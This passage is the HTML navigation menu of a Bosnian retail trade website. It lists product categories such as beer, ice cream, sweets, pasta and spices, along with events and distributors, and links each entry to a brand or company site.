		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
